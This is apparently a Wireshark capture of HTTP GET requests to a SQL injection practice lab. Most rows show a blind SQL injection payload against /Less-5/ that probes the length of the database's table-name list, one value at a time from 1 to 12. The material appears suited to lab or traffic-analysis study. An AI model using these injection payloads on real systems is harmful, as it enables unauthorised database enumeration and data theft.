 http.request.method=="GET"
No. Time Source Destination Protocol Length Info
17 8.432260 111.37.19.43 172.17.8.91 HTTP 622 GET /Less-1 HTTP/1.1
22 8.497039 111.37.19.43 172.17.8.91 HTTP 623 GET /Less-1/ HTTP/1.1
26 8.632275 111.37.19.43 172.17.8.91 HTTP 539 GET /images/Less-1.jpg HTTP/1.1
41 10.968546 111.37.19.43 172.17.8.91 HTTP 585 GET /Less-2 HTTP/1.1
44 11.022774 111.37.19.43 172.17.8.91 HTTP 586 GET /Less-2/ HTTP/1.1
47 11.151001 111.37.19.43 172.17.8.91 HTTP 539 GET /images/Less-2.jpg HTTP/1.1
65 16.302319 111.37.19.43 172.17.8.91 HTTP 590 GET /Less-2/id=1 HTTP/1.1
77 21.063160 111.37.19.43 172.17.8.91 HTTP 345 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=1%20--+ HTTP/…
86 21.166179 111.37.19.43 172.17.8.91 HTTP 345 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=2%20--+ HTTP/…
95 21.267636 111.37.19.43 172.17.8.91 HTTP 345 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=3%20--+ HTTP/…
106 21.377267 111.37.19.43 172.17.8.91 HTTP 345 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=4%20--+ HTTP/…
115 21.481019 111.37.19.43 172.17.8.91 HTTP 345 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=5%20--+ HTTP/…
124 21.584030 111.37.19.43 172.17.8.91 HTTP 345 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=6%20--+ HTTP/…
133 21.688256 111.37.19.43 172.17.8.91 HTTP 345 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=7%20--+ HTTP/…
142 21.804770 111.37.19.43 172.17.8.91 HTTP 345 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=8%20--+ HTTP/…
150 21.922614 111.37.19.43 172.17.8.91 HTTP 345 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=9%20--+ HTTP/…
160 22.024665 111.37.19.43 172.17.8.91 HTTP 346 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=10%20--+ HTTP…
169 22.140214 111.37.19.43 172.17.8.91 HTTP 346 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=11%20--+ HTTP…
178 22.251378 111.37.19.43 172.17.8.91 HTTP 346 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=12%20--+ HTTP…